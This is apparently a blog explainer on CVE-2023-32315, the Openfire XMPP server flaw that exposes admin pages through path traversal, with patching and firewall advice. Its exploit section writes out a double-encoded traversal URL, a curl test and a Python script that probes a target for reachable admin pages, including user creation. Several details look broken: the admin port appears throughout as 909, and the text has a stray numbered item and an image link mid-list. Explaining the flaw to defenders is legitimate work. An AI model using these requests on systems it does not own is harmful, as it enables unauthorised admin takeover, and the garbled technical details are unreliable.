Openfire is a popular open-source XMPP (Jabber) server used worldwide for instant messaging, group chat, and other collaboration features. It’s stable, free, and widely trusted. But, in 2023, a dangerous path traversal vulnerability—CVE-2023-32315—was discovered that puts nearly every Openfire server at risk. If you haven’t patched your server, attackers could easily get admin access via the unprotected setup pages. In this article, we break down the vulnerability in simple English, show how it works, and how to protect yourself.
What is CVE-2023-32315?
CVE-2023-32315 is a *path traversal vulnerability* present in Openfire’s web-based admin console (also called the setup environment).
Here’s what this means: An attacker can use specially crafted URLs to access administrative pages without logging in, even after the server is already set up. This is possible because of a flaw in how Openfire routes and restricts files in the /setup/ directory.
- Product Affected: Openfire XMPP server

Attack Complexity: LOW (unauthenticated, remote)
- CVE ID: CVE-2023-32315
- Advisory: GHSA-gw42-f939-fhvm
The Setup Flow
When you first deploy Openfire, you run the “setup” wizard at /setup/. Once done, the wizard is supposed to be *locked down*—accessible only to logged-in admins.
But due to a bug, Openfire does not strictly check access to these setup-related pages. Attackers can simply use *directory traversal* tricks to bypass protections and reach admin-only endpoints.
Exploit Example
The attack uses the classic ../ (dot-dot-slash) trick to walk out of the locked setup folder. Here is a real-world URL an attacker might use right after the server was set up:
http://your-openfire-server:909/setup/setup-s/%252e%252e/%252e%252e/admin-login.jsp
This tricks the web app into thinking the attacker is still in the setup wizard.
3. By landing in /admin-login.jsp, attackers can reach *admin console* pages, sometimes even skipping authentication.
You can test this with curl
curl "http://localhost:909/setup/setup-s/%252e%252e/%252e%252e/login.jsp";
If the page loads *without* authenticating, the server is vulnerable.
Attackers can change configuration, create admin accounts, or even kick out real admins.
- Expands to further exploits—attackers can push malicious plugins, sniff private chat data, or pivot deeper into your internal network.
Here’s a minimal script you could use to auto-discover vulnerable pages with Python
import requests
TARGET = "http://your-openfire-server:909";
TRAVERSAL = "/setup/setup-s/%252e%252e/%252e%252e/"
ADMIN_PAGES = ["login.jsp", "index.jsp", "user-create.jsp"]
for page in ADMIN_PAGES:
url = TARGET + TRAVERSAL + page
resp = requests.get(url)
if "Openfire" in resp.text and resp.status_code == 200:
print(f"Vulnerable! Can access: {url}")
else:
print(f"Not accessible: {url}")
Fixes and Mitigations
- Upgrade ASAP to at least 4.7.5 or 4.6.8. Download Openfire here.
- If upgrade is not possible, follow the mitigation advice on GitHub:
Restrict network access to the management port (default 909).
- Use a reverse proxy or firewall to block all access to /setup/* once setup is complete.
Sample Nginx rule to block /setup/ after setup
location /setup/ {
deny all;
}
More References
- CVE-2023-32315 Record on NVD
- Original Openfire Security Notice
- GitHub Advisory: GHSA-gw42-f939-fhvm
- Openfire Downloads
Conclusion
CVE-2023-32315 is a critical and *easy-to-exploit* vulnerability affecting Openfire servers deployed in the past eight years. If your server is exposed to untrusted users or the public internet, consider it compromised until you patch it. Upgrading Openfire to a safe release is the best option, but if you can’t, block all access to /setup/ with your firewall or reverse proxy. Stay secure, and check for unauthorized changes in your XMPP admin panel if you believe you've been exposed.
If this article helped you, please share it with anyone running Openfire and help keep the internet safer!
*(This post is exclusive and written in clear American English. It is intended for both system admins and security researchers.)*
Timeline
Published on: 05/26/2023 23:15:00 UTC
Last modified on: 06/03/2023 03:57:00 UTC